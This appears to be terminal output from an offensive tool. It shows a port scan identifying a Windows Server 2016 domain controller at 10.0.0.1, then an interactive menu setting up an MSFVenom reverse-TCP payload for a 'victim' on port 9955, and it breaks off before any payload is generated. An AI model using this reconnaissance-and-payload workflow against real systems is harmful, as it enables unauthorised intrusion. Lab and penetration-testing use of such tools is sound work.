 Open Ports on 10.0.0.1:
| Port| Protocol| Service | Version
| 53| tcp| domain |Simple DNS
| 88| tcp|kerberos-sec |Microsoft W
| 135| tcp| msrpc |Microsoft W
| 139| tcp|netbios-ssn |Microsoft W
| 389| tcp| ldap |Microsoft W
| 445| tcp|microsoft-ds |Windows Ser
| 464| tcp| kpasswd5? |
| 593| tcp|ncacn_http |Microsoft W
| 636| tcp|tcpwrapped |
| 3268| tcp| ldap |Microsoft W
| 3269| tcp|tcpwrapped |
Operating System of target detected as:
[+] Running: Microsoft Windows 2016
[+] OS details: Microsoft Windows Server 2016
[+] You have chosen to generate a payload with MSFVenom
[?] Choose operating system of victim:
1) Windows
2) OSX
3) Linux
4) Exit
Victim OS: 1
[+] You have chosen Windows!
[?] Choose your stager:
1) Reverse TCP
2) Bind TCP
3) Reverse HTTP
4) Reverse HTTPS
5) Exit
Stager: 1
[+] You have chosen Reverse TCP!
payloads directory created... changing directory now.
Please name your payload: testpayload
Please select a port: 9955